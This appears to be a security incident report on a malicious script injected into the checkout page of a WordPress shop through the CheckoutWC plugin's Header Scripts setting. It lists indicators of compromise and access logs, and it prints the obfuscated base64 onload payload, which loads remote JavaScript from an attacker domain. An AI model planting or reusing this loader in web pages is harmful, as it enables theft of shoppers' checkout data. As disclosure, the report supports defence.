
We recently spotted a malicious script, injected inside the checkout section via CheckoutWC > Advanced > Header Scripts.
Malicious URL:
https://cdn.megalixe.org/common/dist.js
Domain created on 2021-10-03
Malicious IP: 89.108.127.254
Malicious code:
Malicious access log:
185.31.175.226 – – [01/Nov/2021:15:26:16 +0000] “POST /wp-admin/admin.php?page=cfw-settings-advanced&subpage=scripts HTTP/2” 403 7348 “https://domain.com/wp-admin/admin.php?page=cfw-settings-advanced&subpage=scripts” “Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0”
Other malicious logs, which may be related
185.238.231.18 – – [01/Nov/2021:08:11:36 +0000] “GET /wp-content/themes/sketch/404.php HTTP/1.1”
onload="new self.Function(atob('c2V0VGltZW91dChmdW5jdGlvbigpe2pRdWVyeS5nZXRTY3JpcHQoKCJodHRwczovL2Nkbi5tZWdhbGl4ZS5vcmcvY29tbW9uL2Rpc3QuanMiKSxmdW5jdGlvbigpe30pO30sIDMwMDAp'))()"